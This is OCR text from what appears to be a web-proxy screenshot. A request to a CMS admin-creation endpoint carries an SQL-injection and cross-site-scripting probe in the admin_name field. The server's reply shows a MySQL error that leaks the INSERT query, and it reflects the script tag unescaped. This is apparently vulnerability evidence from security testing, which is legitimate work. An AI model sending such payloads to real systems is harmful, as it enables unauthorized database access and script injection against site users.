 Request
Pretty Raw Hex
\n
1 POST /cmsa/submit_admin.php HTTP/1.1
2 Host: 192.168.30.1
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/107.0.5304.107 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.9
6 Referer: http://192.168.30.1/cmsa/admin_dashboard.php
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Cookie: PHPSESSID=isg5f6hegbhvbj4p6kbiu51g90
10 Connection: close
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 153
13
14 admin_name=
ZMskyuza'"()%26%25<zzz><ScRiPt%20>alert(9627)</ScRiPt>&
email=testing%40example.com&password=u]H[ww6KrA9F.x-F&
phone=555-666-0606&usertype=admin
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.15.11
3 Date: Thu, 23 May 2024 14:38:25 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.4
7 Content-Length: 1199
8
9 Error: INSERT INTO admin(admin_name, password, email,
phone,usertype) VALUES ('ZMskyuza'"()&%<zzz>
<ScRiPt >
alert(9627)
</ScRiPt>
','u]H[ww6KrA9F.x-F', 'testing@example.com',
'555-666-0606','admin')<br>
You have an error in your SQL syntax; check the manual
that corresponds to your MySQL server version for the
right syntax to use near '"()&%<zzz>
<ScRiPt >
alert(9627)
</ScRiPt>
','u]H[ww6KrA9F.x-F', 'testing@example.co' at line 1
<h1>
ADMIN DETAILS
</h1>
<table border='1'>
<tr>
alert(9627)
2 matches
INSPECTOR
Done
1,384 bytes | 52 millis